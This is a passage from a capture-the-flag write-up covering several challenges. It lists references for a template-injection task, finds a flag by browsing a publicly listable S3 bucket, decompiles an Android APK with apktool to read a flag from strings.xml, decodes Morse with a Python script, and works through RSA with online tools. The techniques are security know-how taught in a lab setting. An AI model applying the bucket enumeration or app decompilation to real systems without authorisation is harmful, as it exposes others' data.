
- Flag:
- References:
- https://www.we45.com/blog/server-side-template-injection-a-crash-course-
- https://ctftime.org/writeup/10895
- https://www.blackhat.com/docs/us-15/materials/us-15-Kettle-Server-Side-Template-Injection-RCE-For-The-Modern-Web-App-wp.pdf
- https://pequalsnp-team.github.io/cheatsheet/flask-jinja2-ssti
- https://medium.com/bugbountywriteup/tokyowesterns-ctf-4th-2018-writeup-part-3-1c8510dfad3f
- https://damyanon.net/post/flask-series-security/
- https://pequalsnp-team.github.io/cheatsheet/flask-jinja2-ssti
5) Buckets
- Challenge
-
I had already solved a cloud challenge during neverLanCtf so wondered if this should be some improper authorization configuration

-
Recon tamuctf bucket
- Going to amazon s3 subdomain with the bucket name.

- Navigating to corresponding link for the flag

- Flag

Android
1) Strings
-
Find the secrets?
-
I have done some android prog/proj, vales are stores in
strings.xml, would that be the obvious hint in the challenge name ?
-
Used strings tool to run with the binary apk file for exposing the flag (it was unsuccessfull.)
-
I am new to reversing android apps, google lead me to this nice project.
apktool –> https://github.com/iBotPeaches/Apktool
-
Apk file is a zip file.
Unzip howdyapp.apk–> We get most of the files and most of them are non readable. Except for some strings. Basic grep and search forflag, secret, gigem{were unsuccessfull too. -
Ok, now using the tool
apktool d howdyapp.apk
root@kali:~/Downloads/howdyapp# apktool d howdyapp.apk
I: Using Apktool 2.3.4 on howdyapp.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
S: WARNING: Could not write to (/root/.local/share/apktool/framework), using /tmp instead...
S: Please be aware this is a volatile directory and frameworks could go missing, please utilize --frame-path if the default storage directory is unavailable
I: Loading resource table from file: /tmp/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
-
Reading this resource about android secret also helped –> https://rammic.github.io/2015/07/28/hiding-secrets-in-android-apps/
-
Looking at
res/values/strings.xmlhas the flag as one of the param


- Flag: gigem{infinite_gigems}
Crypto
1) -.-
Obviously, Dot and Dash == Morse Code
- Challenge
-
Morse coded cipher text
dah-dah-dah-dah-dah dah-di-di-dah di-di-di-di-dit dah-dah-di-di-dit dah-dah-di-di-dit dah-dah-dah-dah-dah di-di-dah-dah-dah di-dah dah-di-di-di-dit dah-di-dah-dit di-di-di-di-dit dah-dah-dah-di-dit dah-dah-di-di-dit di-di-di-di-dah di-di-di-di-dah dah-dah-di-di-dit di-di-di-di-dit di-dah-dah-dah-dah di-di-di-dah-dah dah-dah-dah-di-dit dah-di-di-di-dit di-di-di-di-dit di-di-di-dah-dah dah-dah-dah-di-dit dah-dah-di-di-dit di-dah-dah-dah-dah dah-di-di-di-dit dit dah-di-di-di-dit dah-di-dit di-di-di-di-dah dah-di-dit di-di-di-di-dit dah-dah-dah-dah-dit di-di-di-di-dit di-di-di-di-dit di-di-dah-dah-dah di-dah dah-dah-di-di-dit di-di-di-dah-dah dah-dah-di-di-dit dah-di-di-di-dit di-di-di-di-dah dah-di-di-di-dit di-di-di-di-dah dah-dah-dah-di-dit dah-di-di-di-dit dah-di-di-dit dah-di-di-di-dit di-dah di-di-di-di-dah dah-dah-dah-dah-dit dah-dah-di-di-dit di-di-di-di-dah di-di-dah-dah-dah di-dah di-di-di-di-dit di-di-dah-dah-dah di-di-di-di-dit di-dah-dah-dah-dah di-di-dah-dah-dah dah-di-di-di-dit di-di-di-di-dah di-dah dah-dah-di-di-dit dah-dah-dah-dah-dah di-di-di-di-dit di-dah dah-dah-di-di-dit dah-di-di-di-dit dah-di-di-di-dit di-dah dah-di-di-di-dit dah-di-dit di-di-dah-dah-dah di-dah-dah-dah-dah di-di-dah-dah-dah di-di-di-di-dit di-di-dah-dah-dah di-di-di-di-dit di-di-di-di-dah dah-di-di-dit di-di-di-di-dah di-di-di-di-dah dah-di-di-di-dit dah-di-di-dit dah-di-di-di-dit dah-di-di-di-dit dah-dah-di-di-dit dah-dah-dah-dah-dah di-di-dah-dah-dah di-di-di-dah-dah di-di-di-di-dit dit di-di-di-di-dah dit di-di-di-dah-dah dah-dah-dah-dah-dit dah-di-di-di-dit dah-di-di-di-dit dah-di-di-di-dit dah-di-di-dit di-di-di-dah-dah di-di-di-di-dah dah-di-di-di-dit di-di-di-di-dah di-di-di-di-dit di-di-di-di-dit di-di-di-dah-dah di-di-di-di-dah dah-di-di-di-dit dah-di-dah-dit di-di-di-di-dah di-di-dah-dah-dah di-di-di-dah-dah di-di-di-dah-dah dah-dah-di-di-dit di-di-dah-dah-dah di-di-di-di-dit di-di-di-di-dah dah-di-di-di-dit di-di-dah-dit di-di-di-di-dit di-di-di-di-dah di-di-di-dah-dah dah-dah-dah-dah-dah di-di-di-di-dit dah-dah-dah-dah-dah di-di-di-di-dit di-dah di-di-di-di-dit di-dah-dah-dah-dah dah-di-di-di-dit dah-di-dit di-di-di-di-dah di-di-di-dah-dah di-di-di-di-dit di-dah-dah-dah-dah di-di-di-di-dah di-di-di-di-dit di-di-di-di-dah dah-di-di-dit di-di-di-di-dit dah-dah-dah-dah-dit di-di-di-di-dah di-di-dah-dah-dah di-di-di-dah-dah di-di-di-di-dah di-di-di-di-dit di-dah di-di-di-di-dah dah-di-dit dah-dah-di-di-dit dah-di-di-di-dit di-di-dah-dah-dah di-dah di-di-dah-dah-dah di-dah-dah-dah-dah di-di-di-di-dah dah-di-di-di-dit dah-di-di-di-dit dah-di-di-dit di-di-di-dah-dah dah-dah-dah-di-dit dah-di-di-di-dit dah-di-dah-dit di-di-dah-dah-dah di-di-di-di-dit dah-di-di-di-dit di-di-dah-dah-dah dah-di-di-di-dit di-dah dah-dah-di-di-dit di-dah-dah-dah-dah dah-di-di-di-dit dah-di-dah-dit di-di-di-di-dit dah-dah-dah-dah-dah di-di-di-di-dah dah-di-dit dah-di-di-di-dit dah-di-di-di-dit di-di-di-di-dah dah-dah-dah-dah-dit di-di-di-di-dah dah-dah-di-di-dit dah-di-di-di-dit dah-di-dit dah-di-di-di-dit di-dah-dah-dah-dah di-di-dah-dah-dah di-di-di-di-dit di-di-dah-dah-dah di-di-di-di-dit di-di-di-di-dah dah-di-di-di-dit dah-dah-di-di-dit di-dah di-di-di-di-dah dah-dah-di-di-dit di-di-dah-dah-dah dah-dah-dah-dah-dah dah-di-di-di-dit dah-dah-di-di-dit dah-di-di-di-dit dah-dah-dah-dah-dit dah-di-di-di-dit dah-dah-di-di-dit dah-di-di-di-dit di-di-di-di-dit dah-di-di-di-dit dah-di-dit dah-dah-di-di-dit dah-di-di-dit di-di-di-di-dah di-di-di-dah-dah di-di-di-dah-dah di-dah-dah-dah-dah dah-di-di-di-dit dah-dah-dah-dah-dit dah-di-di-di-dit di-di-di-dah-dah di-di-di-di-dah dah-di-di-dit di-di-di-di-dit di-di-dah-dit dah-di-di-di-dit di-di-di-dah-dah dah-di-di-di-dit dah-di-dah-dit di-di-di-dah-dah di-dah-dah-dah-dah di-di-di-di-dah di-di-di-dah-dah di-di-di-di-dah dah-di-di-dit di-di-dah-dah-dah dah-di-dit dah-dah-di-di-dit dah-dah-dah-dah-dit di-di-di-dah-dah dah-dah-dah-dah-dah dah-dah-di-di-dit di-di-di-di-dit di-di-di-di-dit di-di-dah-dit dah-di-di-di-dit dah-dah-dah-di-dit di-di-di-dah-dah di-di-di-di-dah dah-dah-di-di-dit dah-di-di-di-dit di-di-di-dah-dah di-di-di-dah-dah di-di-di-di-dit di-di-dah-dit dah-di-di-di-dit dah-di-dit di-di-di-dah-dah di-di-di-di-dah di-di-di-di-dah dah-dah-dah-dah-dit di-di-di-dah-dah di-dah-dah-dah-dah dah-dah-di-di-dit dah-di-dit di-di-dah-dah-dah dah-dah-dah-dah-dah dah-dah-di-di-dit di-di-di-di-dit dah-dah-di-di-dit dah-di-di-di-dit di-di-di-dah-dah di-di-di-di-dah dah-dah-di-di-dit dah-di-di-di-dit dah-dah-di-di-dit di-dah di-di-di-di-dah dah-di-di-dit di-di-di-di-dit di-dah dah-dah-di-di-dit di-di-di-di-dah di-di-di-dah-dah di-di-di-di-dah dah-dah-di-di-dit dah-dah-dah-dah-dit dah-di-di-di-dit di-di-dah-dit dah-di-di-di-dit dah-di-dit dah-di-di-di-dit dah-dah-dah-dah-dit di-di-di-di-dah di-di-di-di-dah di-di-di-di-dit di-di-di-dah-dah dah-di-di-di-dit dah-dah-dah-di-dit di-di-di-di-dah dah-di-dah-dit dah-di-di-di-dit dah-di-dit di-di-di-dah-dah dah-dah-dah-di-dit di-di-di-di-dit di-dah-dah-dah-dah di-di-di-di-dah di-di-di-di-dit di-di-di-di-dah dah-di-di-di-dit dah-di-di-di-dit dit di-di-di-di-dit di-di-di-di-dit dah-dah-di-di-dit di-di-di-di-dah dah-dah-di-di-dit dah-dah-di-di-dit di-di-di-di-dah di-dah di-di-di-di-dah dah-dah-dah-dah-dah di-di-di-di-dah dit dah-dah-di-di-dit di-di-di-di-dit di-di-di-di-dah di-di-dah-dit di-di-di-di-dit dah-dah-dah-dah-dit dah-di-di-di-dit dah-di-di-di-dit di-di-di-di-dit dah-dah-dah-di-dit di-di-dah-dah-dah dah-di-di-di-dit di-di-di-dah-dah dah-dah-dah-di-dit dah-dah-di-di-dit di-di-di-di-dit di-di-di-di-dah dah-dah-dah-dah-dah di-di-di-di-dah dah-dah-di-di-dit dah-di-di-di-dit dit di-di-dah-dah-dah di-dah-dah-dah-dah di-di-di-dah-dah di-dah-dah-dah-dah di-di-dah-dah-dah di-di-di-di-dit di-di-di-di-dit di-di-di-di-dah dah-dah-di-di-dit di-dah-dah-dah-dah dah-dah-di-di-dit dah-di-di-di-dit di-di-di-dah-dah dah-dah-dah-dah-dah di-di-di-di-dit dah-di-di-di-dit dah-di-di-di-dit di-di-di-dah-dah di-di-di-di-dit di-di-dah-dah-dah dah-dah-di-di-dit di-dah di-di-di-di-dit dah-di-di-di-dit di-di-dah-dah-dah di-dah-dah-dah-dah dah-di-di-di-dit di-dah di-di-dah-dah-dah di-dah-dah-dah-dah dah-dah-di-di-dit dah-di-di-di-dit dah-dah-di-di-dit di-di-di-di-dit dah-dah-di-di-dit di-di-di-di-dit dah-dah-di-di-dit dah-dah-dah-dah-dah di-di-di-dah-dah dah-dah-dah-di-dit di-di-di-di-dah di-di-dah-dah-dah dah-di-di-di-dit di-dah dah-di-di-di-dit di-di-di-di-dah di-di-di-di-dah dit di-di-di-di-dah dah-dah-dah-dah-dit dah-dah-di-di-dit di-dah-dah-dah-dah di-di-di-di-dah di-di-di-di-dit di-di-di-dah-dah di-di-di-di-dit dah-dah-di-di-dit dah-dah-di-di-dit di-di-dah-dah-dah di-di-di-dah-dah di-di-dah-dah-dah di-di-di-di-dah di-di-dah-dah-dah di-di-di-di-dit di-di-di-di-dit dah-di-di-di-dit di-di-di-dah-dah di-di-di-di-dah di-di-di-di-dit di-di-di-di-dit di-di-di-di-dit di-dah di-di-di-di-dah di-di-dah-dit di-di-di-di-dit dah-dah-dah-dah-dit di-di-di-di-dit di-dah di-di-di-dah-dah di-di-dah-dah-dah dah-dah-di-di-dit di-dah di-di-di-dah-dah dah-dah-di-di-dit di-di-di-di-dit di-di-di-di-dah di-di-di-dah-dah di-di-dah-dah-dah di-di-di-dah-dah di-di-di-di-dit dah-dah-di-di-dit di-di-di-di-dah di-di-di-dah-dah dah-dah-di-di-dit di-di-dah-dah-dah dah-di-di-di-dit dah-dah-di-di-dit dah-dah-dah-di-dit di-di-di-di-dah dah-di-dah-dit di-di-di-di-dah dah-dah-dah-dah-dah di-di-di-di-dit dah-dah-di-di-dit di-di-di-di-dah di-di-dah-dit di-di-di-dah-dah dah-dah-di-di-dit di-di-di-dah-dah di-di-di-di-dah di-di-di-dah-dah di-dah-dah-dah-dah di-di-di-dah-dah dah-dah-dah-dah-dah di-di-di-di-dit di-dah-dah-dah-dah di-di-di-di-dah dah-dah-dah-dah-dit
</details>
- Format differening from using literal
.-vsdi dahwas a little confusion. This helper helped
- Python decode Morse with Mapping of ASCII to Morse
import sys
morse_decode_dict = {
"di-dah": "A",
"dah-di-di-dit": "B",
"dah-di-dah-dit": "C",
"dah-di-dit": "D",
"dit": "E",
"di-di-dah-dit": "F",
"dah-dah-dit": "G",
"di-di-di-dit": "H",
"di-dit": "I",
"di-dah-dah-dah": "J",
"dah-di-dah": "K",
"di-dah-di-dit": "L",
"dah-dah": "M",
"dah-dit": "N",
"dah-dah-dah": "O",
"di-dah-dah-dit": "P",
"dah-dah-di-dah": "Q",
"di-dah-dit": "R",
"di-di-dit": "S",
"dah": "T",
"di-di-dah": "U",
"di-di-di-dah": "V",
"di-dah-dah": "W",
"dah-di-di-dah": "X",
"dah-do-dah-dah": "Y",
"dah-dah-di-dit": "Z",
"dah-dah-dah-dah-dah": "0",
"di-dah-dah-dah-dah": "1",
"di-di-dah-dah-dah": "2",
"di-di-di-dah-dah": "3",
"di-di-di-di-dah": "4",
"di-di-di-di-dit": "5",
"dah-di-di-di-dit": "6",
"dah-dah-di-di-dit": "7",
"dah-dah-dah-di-dit": "8",
"dah-dah-dah-dah-dit": "9"
}
flag_morse = open("flag.txt", "r")
flag_morse_content = flag_morse.read().strip().split(" ")
result = ""
for word in flag_morse_content:
if word in morse_decode_dict:
result += morse_decode_dict[word]
else:
print word, morse_decode_dict
print result
print "\n"

print result[2:].decode("hex")
- Flag
2) RSaaay
- Challenge
-
Less confidence on Crypto Challenge but knew the RSA concept so took it over…
-
Steps tried:

1) As it was an easy challenge assumed just (n,d) were given to decrypt ( big math operation challenge and RSA operates on numbers for enc/dec )- string –> hex –> int
[Fail]
2) Assumed p, q to be given to compute rsa - after few failed attempt, remembered something –> one of the number in the given pair () was not prime. So it was meaningless to assume p, q. So the number that is not prime should be n
[Fail]
3) Assume the given pair is (n, d)[Success] - Ended up at
Alok's blog to crack rsa - Key crack and generation was success, but decryption failed. Even tried space separated data. Did not work and I was rushing to get the flag.
- Used the same params and performed decryption on the crypttool and the converted the integers obtained to char
- string –> hex –> int
Used a hybrid method –> Followed Alok’s blog until it made sense then used RSA calculator to solve it.


- Checking for Prime number helped resolve the confusion

- Steps followed from Alok’s blog to crack rsa
